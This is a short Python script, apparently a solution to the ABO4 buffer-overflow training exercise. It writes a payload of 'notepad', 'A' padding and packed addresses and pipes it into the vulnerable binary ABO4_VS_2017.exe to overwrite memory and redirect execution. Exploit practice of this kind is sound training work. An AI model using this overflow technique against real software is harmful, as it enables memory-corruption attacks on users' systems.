 solucion abo4.py ×
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
6
7 largo= len(b"notepad\x00")
8
9 payload = b"notepad\x00" + (0x100-largo) * b"A" + struct.pack("<L",0x415000) + b"\n" + struct.pack("<L",0x00402657)
10
11 p1 = Popen(r"ABO4_VS_2017.exe", stdin=PIPE)
12
13 print("PID: %s" %hex(p1.pid))
14 print("Enter para continuar")
15 p1.communicate(payload)
16 p1.wait()
17